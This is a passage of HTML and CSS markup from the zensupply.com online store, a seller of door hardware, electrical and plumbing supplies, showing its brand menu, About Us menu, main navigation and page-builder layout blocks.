                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/schaub/">
                        Schaub
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/schlage/">
                        Schlage
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/schlage-electronics/">
                        Schlage Electronics
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/schlage-residential/">
                        Schlage Residential
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/schneider/">
                        Schneider
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/scotchlok/">
                        Scotchlok
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/sdc-security-door-controls/">
                        SDC Security Door Controls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/securitron/">
                        Securitron
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/select-hinges/">
                        Select Hinges
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/shrink-kon/">
                        Shrink-Kon
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/shurlok/">
                        ShurLok
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/soss/">
                        SOSS
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/southwire/">
                        Southwire
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/sta-kon/">
                        Sta-Kon
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/stanley-security/">
                        Stanley Security
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/steel-city/">
                        Steel City
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/strike-first-corporation/">
                        Strike First Corporation
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/sure-loc/">
                        Sure-Loc
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/sylvania/">
                        Sylvania
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/taymac/">
                        TAYMAC
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/tell-manufacturing/">
                        Tell Manufacturing
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/thomas-betts/">
                        Thomas &amp; Betts
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/tingley/">
                        Tingley
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/toto/">
                        TOTO
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/topaz-lighting/">
                        Topaz Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/townsteel/">
                        TownSteel
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/trimco/">
                        Trimco
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/trine/">
                        Trine
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/ty-duct/">
                        Ty-Duct
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/ty-rap/">
                        Ty-Rap
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/viega/">
                        Viega
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/von-duprin/">
                        Von Duprin
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/wac-lighting/">
                        WAC Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/watts/">
                        Watts
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/wattstopper/">
                        WattStopper
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/weslock/">
                        Weslock
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/williams-brothers/">
                        Williams Brothers
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/westinghouse-electric/">
                        Westinghouse Electric
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/wiremold/">
                        Wiremold
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/yale-residential/">
                        Yale Residential
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/zero-international/">
                        Zero International
                    </a>
                </li>
            </ul>
        </div>
</div>

</li>
            <li>
                <a href="https://zensupply.com/about-us/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/i/zensupply-logo-64x64__05416.original.png" alt="About Us" width="75" height="75">
                    About Us
                </a>
                <div class="menu">
                    <p class="title">About Us <a href="https://zensupply.com/about-us/">All About Us</a></p>
                    <hr />
                    <ul class="featured">
                         <li>
                            <a href="https://zensupply.com/about-us/our-story/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/u/zensupply-logo-256x256__48087.original.png" alt="" width="100" height="100">
                                <p>Our Story</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/about-us/contact-us/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/u/contactus__87477.original.png" alt="" width="100" height="100">
                                <p>Contact Us</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/about-us/rewards-program/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/b/rewards__72096.original.png" alt="" width="100" height="100">
                                <p>Rewards Program</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/about-us/return-policy/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/f/returns__46515.original.png" alt="" width="100" height="100">
                                <p>Return Policy</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/about-us/shipping-costs/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/f/shippingcosts__96763.original.png" alt="" width="100" height="100">
                                <p>Shipping Costs</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/about-us/credit-application/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/z/shippingpolicies__29055.original.png" alt="" width="100" height="100">
                                <p>Credit Application</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/about-us/submit-resale-permit/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/n/partners__81812.original.png" alt="" width="100" height="100">
                                <p>Submit Resale Permit</p>
                            </a>
            </li>
                                                                                                                                                        </ul>

        <div class="rest">
            <hr />
            <p class="subtitle">More About Us</p>
            <ul class="subnav">
                <li>
                    <a href="https://zensupply.com/about-us/promotions/">
                        Promotions
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/about-us/customer-testimonials/">
                        Customer Testimonials
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/about-us/quotations/">
                        Quotations
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/about-us/manufacturer-price-increases/">
                        Manufacturer Price Increases
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/about-us/vendor-application/">
                        Vendor Application
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/about-us/blog/">
                        Blog
                    </a>
                </li>
            </ul>
        </div>
</div>

</li>
            <li>
                <a href="https://zensupply.com/rewards-program/-1/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/b/reward__61427.original.png" alt="Rewards Program" width="75" height="75">
                    Rewards Program
                </a>

</li>
</ul>
</nav>
</div>

<nav class="navPages">
   
    <ul class="navPages-list navPages-list-depth-max">
        <li class="navPages-item">
            
    <a class="navPages-action"
       href="https://zensupply.com/commercial-door-hardware/"
       data-name="Commercial Door Hardware"
       aria-label="Commercial Door Hardware"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/a/door_closer_transparent__39607_category.original.png" alt="Commercial Door Hardware" width="40" height="40">
        <span>Commercial Door Hardware</span>
    </a>

        </li>
        <li class="navPages-item">
            
    <a class="navPages-action activePage"
       href="https://zensupply.com/residential-door-hardware/"
       data-name="Residential Door Hardware"
       aria-label="Residential Door Hardware"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/z/handleset_transparent__02474_category.original.png" alt="Residential Door Hardware" width="40" height="40">
        <span>Residential Door Hardware</span>
    </a>

        </li>
        <li class="navPages-item">
            
    <a class="navPages-action"
       href="https://zensupply.com/electrical/"
       data-name="Electrical"
       aria-label="Electrical"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/h/white-1900063_source_1738730722-removebg-preview__45423.original.png" alt="Electrical" width="40" height="40">
        <span>Electrical</span>
    </a>

        </li>
        <li class="navPages-item">
            
    <a class="navPages-action"
       href="https://zensupply.com/shop-by-brand/safety/"
       data-name="Safety"
       aria-label="Safety"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/z/larsens-2409-removebg-preview__71736.original.png" alt="Safety" width="40" height="40">
        <span>Safety</span>
    </a>

        </li>
        <li class="navPages-item">
            
    <a class="navPages-action"
       href="https://zensupply.com/plumbing/"
       data-name="Plumbing"
       aria-label="Plumbing"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/y/file__15949.original.png" alt="Plumbing" width="40" height="40">
        <span>Plumbing</span>
    </a>

        </li>
        <li class="navPages-item">
            
    <a class="navPages-action"
       href="https://zensupply.com/promotions/"
       data-name="Promotions"
       aria-label="Promotions"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/t/clearance%20%281%29__13502.original.png" alt="Promotions" width="40" height="40">
        <span>Promotions</span>
    </a>

        </li>
        <li class="navPages-item">
            
    <a class="navPages-action"
       href="https://zensupply.com/shop-by-brand/"
       data-name="Shop by Brand"
       aria-label="Shop by Brand"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/u/shop-by-brand_square__92952.original.png" alt="Shop by Brand" width="40" height="40">
        <span>Shop by Brand</span>
    </a>

        </li>
        <li class="navPages-item">
            
    <a class="navPages-action"
       href="https://zensupply.com/about-us/"
       data-name="About Us"
       aria-label="About Us"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/i/zensupply-logo-64x64__05416.original.png" alt="About Us" width="40" height="40">
        <span>About Us</span>
    </a>

        </li>
        <li class="navPages-item">
            
    <a class="navPages-action"
       href="https://zensupply.com/rewards-program/-1/"
       data-name="Rewards Program"
       aria-label="Rewards Program"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/b/reward__61427.original.png" alt="Rewards Program" width="40" height="40">
        <span>Rewards Program</span>
    </a>

        </li>
        <li class="navPages-item navPages-item-page">
            <a class="navPages-action" href="https://zensupply.com/blog/"
                aria-label="Blog">
                Blog
            </a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
        <li class="navPages-item">
            <a class="navPages-action" href="/login.php" aria-label="Sign in">
                Sign in
            </a>
            <!--or-->
            <a class="navPages-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                Register
            </a>
        </li>
        <li class="navPages-item">
            <a class="navPages-action" href="/rewards/" aria-label="Zen Rewards">
                Zen Rewards
            </a>
        </li>
    </ul>
</nav>
    </div>
</header>
<div data-content-region="header_bottom--global"><div data-layout-id="70d1b544-0326-4deb-86d5-575eacda8342"><div data-sub-layout-container="af5fbad0-e3a4-4d2a-b0e2-b242e2233c1d" data-layout-name="Layout">
  <style data-container-styling="af5fbad0-e3a4-4d2a-b0e2-b242e2233c1d">
    [data-sub-layout-container="af5fbad0-e3a4-4d2a-b0e2-b242e2233c1d"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      background-color: rgba(247, 246, 242, 1);
      position: relative;
    }
    [data-sub-layout-container="af5fbad0-e3a4-4d2a-b0e2-b242e2233c1d"]:after {
      background-position: center center;
      background-size: cover;
      z-index: -2;
      content: "";
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="c731c722-cea1-4305-8d30-1999f7be828f">
    <style data-column-styling="c731c722-cea1-4305-8d30-1999f7be828f">
      [data-sub-layout="c731c722-cea1-4305-8d30-1999f7be828f"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="c731c722-cea1-4305-8d30-1999f7be828f"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="c731c722-cea1-4305-8d30-1999f7be828f"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="3d18cd1f-9c4b-42b1-87b0-3d2d7642c479" data-placement-id="5e10d82a-8c7c-4d4f-94d1-cba65a4fe70d" data-placement-status="ACTIVE"><style>
    .sd-simple-text-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 {
      padding-top: 5px;
      padding-right: 0px;
      padding-bottom: 5px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 * {
      margin: 0;
      padding: 0;

        color: #333333;
        font-family: inherit;
        font-weight: 500;
        font-size: 13px;
        min-height: 13px;

    }

    .sd-simple-text-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 {
        text-align: center;
    }

    #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479[data-edit-mode="true"]:active,
    #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 strong,
    #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 a:hover,
      #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 a:active,
      #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 a:hover,
      #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 a:active,
      #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 ">
  <div id="sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479" data-edit-mode="">
    <p>Tax Exempt? Register Your Resale Certificate and Enroll Today. <a href="resale-certification/">Learn More</a></p>
  </div>
</div>

</div>
  </div>
</div>
<div data-sub-layout-container="c4dc7f32-bcd5-4279-9056-2ccec55fcc28" data-layout-name="Layout">
  <style data-container-styling="c4dc7f32-bcd5-4279-9056-2ccec55fcc28">
    [data-sub-layout-container="c4dc7f32-bcd5-4279-9056-2ccec55fcc28"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="c4dc7f32-bcd5-4279-9056-2ccec55fcc28"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="f55a7c83-7570-4994-959c-aaf1e42829a2">
    <style data-column-styling="f55a7c83-7570-4994-959c-aaf1e42829a2">
      [data-sub-layout="f55a7c83-7570-4994-959c-aaf1e42829a2"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 33.333333%;
        max-width: 33.333333%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="f55a7c83-7570-4994-959c-aaf1e42829a2"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="f55a7c83-7570-4994-959c-aaf1e42829a2"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
  <div data-sub-layout="1da98083-1677-4ead-9e46-4f0f833dd2cc">
    <style data-column-styling="1da98083-1677-4ead-9e46-4f0f833dd2cc">
      [data-sub-layout="1da98083-1677-4ead-9e46-4f0f833dd2cc"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 33.333333%;
        max-width: 33.333333%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="1da98083-1677-4ead-9e46-4f0f833dd2cc"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="1da98083-1677-4ead-9e46-4f0f833dd2cc"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
  <div data-sub-layout="85dd0fb2-e6b7-4208-a72a-5be9e5b5d9b2">
    <style data-column-styling="85dd0fb2-e6b7-4208-a72a-5be9e5b5d9b2">
      [data-sub-layout="85dd0fb2-e6b7-4208-a72a-5be9e5b5d9b2"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 33.333333%;
        max-width: 33.333333%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="85dd0fb2-e6b7-4208-a72a-5be9e5b5d9b2"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="85dd0fb2-e6b7-4208-a72a-5be9e5b5d9b2"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div>
<div data-sub-layout-container="fae7b2fb-f052-437a-8b6b-3950bff0f5e1" data-layout-name="Layout">
  <style data-container-styling="fae7b2fb-f052-437a-8b6b-3950bff0f5e1">
    [data-sub-layout-container="fae7b2fb-f052-437a-8b6b-3950bff0f5e1"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="fae7b2fb-f052-437a-8b6b-3950bff0f5e1"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="19a8aafb-542d-416d-8fea-63629e2e2313">
    <style data-column-styling="19a8aafb-542d-416d-8fea-63629e2e2313">
      [data-sub-layout="19a8aafb-542d-416d-8fea-63629e2e2313"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="19a8aafb-542d-416d-8fea-63629e2e2313"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="19a8aafb-542d-416d-8fea-63629e2e2313"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="7f8d27cf-7914-42d8-a309-96c7dce81e4c" data-placement-id="68ec9d86-f7c7-4f49-a18e-67019ed0b663" data-placement-status="ACTIVE"><style>
  .sd-spacer-7f8d27cf-7914-42d8-a309-96c7dce81e4c {
    height: 20px;
  }
</style>

<div class="sd-spacer-7f8d27cf-7914-42d8-a309-96c7dce81e4c">
</div>
</div>
  </div>
</div>
<div data-sub-layout-container="ae9c5d2b-a0d0-4312-b46a-7932e0e719b6" data-layout-name="Layout">
  <style data-container-styling="ae9c5d2b-a0d0-4312-b46a-7932e0e719b6">
    [data-sub-layout-container="ae9c5d2b-a0d0-4312-b46a-7932e0e719b6"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="ae9c5d2b-a0d0-4312-b46a-7932e0e719b6"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="f6d96d64-40bd-4f70-9693-802d712d88da">
    <style data-column-styling="f6d96d64-40bd-4f70-9693-802d712d88da">
      [data-sub-layout="f6d96d64-40bd-4f70-9693-802d712d88da"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="f6d96d64-40bd-4f70-9693-802d712d88da"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="f6d96d64-40bd-4f70-9693-802d712d88da"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div>
<div data-sub-layout-container="792a7125-e310-4440-b7c0-6fbe120b7ee4" data-layout-name="Layout">
  <style data-container-styling="792a7125-e310-4440-b7c0-6fbe120b7ee4">
    [data-sub-layout-container="792a7125-e310-4440-b7c0-6fbe120b7ee4"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="792a7125-e310-4440-b7c0-6fbe120b7ee4"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="7d8ba392-f33b-4e5a-ba46-8d059224f514">
    <style data-column-styling="7d8ba392-f33b-4e5a-ba46-8d059224f514">
      [data-sub-layout="7d8ba392-f33b-4e5a-ba46-8d059224f514"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="7d8ba392-f33b-4e5a-ba46-8d059224f514"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="7d8ba392-f33b-4e5a-ba46-8d059224f514"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="52a9f953-db91-49a0-9169-fd3fd95fedde" data-placement-id="9d3a0ef1-7d7f-408f-b7fb-816ede1f022a" data-placement-status="ACTIVE"><style>
  .sd-spacer-52a9f953-db91-49a0-9169-fd3fd95fedde {
    height: 20px;
  }
</style>

<div class="sd-spacer-52a9f953-db91-49a0-9169-fd3fd95fedde">
</div>
</div>
  </div>
</div>
<div data-sub-layout-container="2c51acbe-44a3-4092-942c-df5f2dd6d85f" data-layout-name="Layout">
  <style data-container-styling="2c51acbe-44a3-4092-942c-df5f2dd6d85f">
    [data-sub-layout-container="2c51acbe-44a3-4092-942c-df5f2dd6d85f"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="2c51acbe-44a3-4092-942c-df5f2dd6d85f"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="73719caf-fea7-4667-ae27-5f1ccbe1849d">
    <style data-column-styling="73719caf-fea7-4667-ae27-5f1ccbe1849d">
      [data-sub-layout="73719caf-fea7-4667-ae27-5f1ccbe1849d"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        margin-left: 200px;
        position: relative;
      }
      [data-sub-layout="73719caf-fea7-4667-ae27-5f1ccbe1849d"]:after {
        background-position: center center;
        background-size: contain;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="73719caf-fea7-4667-ae27-5f1ccbe1849d"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div>
